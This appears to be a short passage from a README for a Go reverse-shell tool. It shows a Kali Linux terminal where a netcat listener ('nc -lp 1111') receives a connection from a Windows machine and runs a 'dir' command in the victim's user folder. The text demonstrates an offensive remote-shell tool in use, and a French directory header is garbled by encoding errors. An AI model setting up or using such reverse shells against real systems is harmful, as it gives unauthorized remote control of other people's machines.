 (kali㉿kali)-[~/go_revshell]
$ nc -lp 1111
Go - RevShell
[+] Connected to server.
Type "quit" to close the shell properly or the process will die server side.
[Go-RevShell@192.168.1.10:54268] > dir
[+] Command sent.
R�pertoire�: C:\Users\lucas\go_revshell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 04/06/2022 11:22 img
-a---- 04/06/2022 11:23 243 go.mod
-a---- 04/06/2022 11:08 815 go.sum
-a---- 04/06/2022 11:26 1727 go_revshell.go
-a---- 04/06/2022 11:22 326 README.md
[Go-RevShell@192.168.1.10:54268] >